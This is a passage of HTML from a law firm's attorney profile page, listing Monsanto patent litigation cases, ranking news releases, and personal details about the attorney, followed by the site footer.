                                        <li><em>Monsanto Co. v. McFarling</em>, 488 F. 3d 973 (Fed.Cir. 2007) (McFarling III) (finding that district court properly permitted patent holder's economist to opine on the value of a reasonable royalty for defendant's infringement and upholding jury's reasonable royalty award).</li>
                                    
                                        <li><em>Monsanto Co. v. Scruggs</em>, 459 F. 3d 1328, 79 U.S.P.Q. 2d 1813 (Fed.Cir. 2006) (affirming district court granting summary judgment on plaintiff's patent infringement claims and rejecting defendants' patent misuse and invalidity defenses and Sherman Antitrust Act counterclaims).</li>
                                    
                                        <li><em>Monsanto Co. v. David</em>, 448 F. Supp. 2d 1088 (E.D.Mo. 2006) (patent claiming chimeric genes is patentable subject matter and defendant infringed the patent).</li>
                                    
                                        <li><em>Monsanto Co. v. Hill</em>, 2006 WL 4864419 (E.D.Mo. 2005)</li>
                                    
                                        <li><em>Monsanto Co. v. McFarling</em>, 363 F. 3d 1336 (Fed.Cir. 2004) (McFarling II) (upholding district court's holding defendant liable for breach of contract and rejecting defendant's counterclaims and affirmative defenses).</li>
                                    
                                        <li><em>Monsanto Co. v. Ralph</em>, 382 F. 3d 1374, 72 U.S.P.Q. 2d 1515 (Fed.Cir. 2004)</li>
                                    
                                        <li><em>Monsanto Co. v. Scruggs</em>, 342 F. Supp. 2d 568 (N.D.Ms. 2004)</li>
                                    
                                        <li><em>Monsanto Co. v. Scruggs</em>, 342 F. Supp. 2d 584 (N.D.Ms. 2004)</li>
                                    
                                        <li><em>Monsanto Co. v. Scruggs</em>, 342 F. Supp. 2d 602 (N.D.Ms. 2004)</li>
                                    
                                        <li><em>Monsanto Co. v. McFarling</em>, 302 F. 3d 1291 (Fed.Cir. 2002) (McFarling I)</li>
                                    
                                        <li><em>Monsanto Co. v. Nelson</em>, 2001 WL 34079479 (E.D.Mo. 2001) (enjoining opponent from pursuing arbitration).</li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | December 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/orlet-contributes-to-civil-discovery-practice-2025-edition">Orlet Contributes to Civil Discovery Practice 2025 Edition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | Spring 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/orlet-contributes-to-civil-discovery-practice-2021-edition">Orlet Contributes to Civil Discovery Practice 2021 Edition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | April 25, 2016
                                            </div>
                                            <a class="mediaListItemTitle" href="http://www.tmtindustryinsider.com/2016/04/social-media-and-jury-selection/">Social Media and Jury Selection</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 30, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/benchmark-litigation-recognizes-husch-blackwell-and-56-attorneys-in-2026-rankings">Benchmark Litigation Recognizes Husch Blackwell and 56 Attorneys in 2026 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 21, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | May 15, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-lawyers-media-names-joseph-orlet-to-2025-business-defense-power-list"><i>Missouri Lawyers Media</i> Names Joseph Orlet to 2025 Business Defense POWER List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 03, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-and-attorneys-recognized-by-benchmark-litigation">Husch Blackwell and Attorneys Recognized by Benchmark Litigation</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 15, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-250-husch-blackwell-lawyers-in-2025-rankings"><i>Best Lawyers in America®</i> Places More than 250 Husch Blackwell Lawyers in 2025 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | May 08, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-lawyers-media-names-joseph-orlet-to-2024-business-defense-power-list"><i>Missouri Lawyers Media</i> Names Joseph Orlet to 2024 Business Defense POWER List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | May 08, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2024/05/08/joseph-c-orlet-husch-blackwell/"><i>Missouri Lawyers Media</i>: The POWER List 2024: Joseph C. Orlet (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 05, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-attorneys-earn-benchmark-litigation-recognition">Husch Blackwell, Attorneys Earn Benchmark Litigation Recognition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 17, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-230-husch-blackwell-lawyers-in-2024-rankings"><i>Best Lawyers in America®</i> Places More than 230 Husch Blackwell Lawyers in 2024 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 12, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/the-legal-500-recognizes-14-husch-blackwell-practices-in-2023-rankings"><i>The Legal 500</i> Recognizes 14 Husch Blackwell Practices in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | May 10, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-lawyers-media-names-joseph-orlet-to-2023-business-defense-power-list"><i>Missouri Lawyers Media</i> Names Joseph Orlet to 2023 Business Defense POWER List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | May 10, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2023/05/10/the-power-list-2023-joseph-c-orlet/"><i>Missouri Lawyers Media</i>: The POWER List 2023: Joseph C. Orlet (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | September 29, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/benchmark-litigation-recognizes-husch-blackwell-attorneys">Benchmark Litigation Recognizes Husch Blackwell, Attorneys</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 18, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 29, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/eleven-husch-blackwell-practices-net-rankings-in-2022-edition-of-the-legal-500">Eleven Husch Blackwell Practices Net Rankings in 2022 Edition of The Legal 500</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 02, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwells-orlet-named-to-missouri-lawyers-media-power-list-for-business-defense">Husch Blackwell's Orlet Named to <i>Missouri Lawyers Media</i> POWER List for Business Defense</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | May 31, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2022/05/31/the-power-list-joseph-c-orlet-2/"><i>Missouri Lawyers Media</i>: The POWER List: Joseph C. Orlet (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 05, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-attorneys-receive-benchmark-litigation-recognition">Husch Blackwell, Attorneys Receive Benchmark Litigation Recognition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 19, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2022-rankings"><i>Best Lawyers in America® </i> Places More Than 170 Husch Blackwell Lawyers in 2022 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 07, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://benchmarklitigation.com/NewsAndAnalysis/Husch-Blackwell-Builds-in-California/Index/6849"><i>Benchmark Litigation</i>: Husch Blackwell Builds in California</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 05, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://insidetowers.com/cell-tower-news-husch-blackwell-law-firm-opens-los-angeles-bay-area-offices"><i>Inside Towers</i>: Husch Blackwell Law Firm Opens Los Angeles, Bay Area Offices</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 05, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://chambers.com/articles/husch-blackwell-expands-california-footprint"><i>Chambers and Partners</i>: Husch Blackwell Expands California Footprint</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 01, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.bizjournals.com/stlouis/news/2021/04/01/husch-blackwell-raids-dentons-to-open-offices-in-l.html"><i>St. Louis Business Journal</i>: Husch Blackwell raids Dentons to open offices in Los Angeles and San Francisco (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                <div class="intro-text wb-content"><p>Joe is an avid hiker.&nbsp;</p>
</div>
                                <div class="wb-content"><p class="CxSpFirst">He has hiked the Great Smoky Mountains, Sierra Nevada mountains, Canadian and U.S. Rockies, Swiss Alps, Spanish Pyrenees, Laurentian Mountains, Dinaric Alps&nbsp;and Glacier National Park.</p>
</div>

                                
                                        <div id="outside-gallery" class="gallery outside-gallery">
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/44239/orlet.png" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Joe takes in the view at the end of a hike.</div>
                                        </div>
                                    </div>
                            </div>

                            

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        <div class="smallTitle">Asbestos and Benzene</div>
                                        
                                        <div class="wb-content"><p>Joe successfully utilizes cutting-edge scientific evidence in the field of molecular biology and genomics in toxic tort cases involving asbestos and benzene.</p>
</div>
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                            <div class="tab-content" data-sattabs-id="twitter">
                                <div class="smallTitle">Follow Joseph on Twitter</div>
                                <a class="twitter-timeline" href="https://twitter.com/joeorlet">Tweets by @joeorlet</a>
                                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
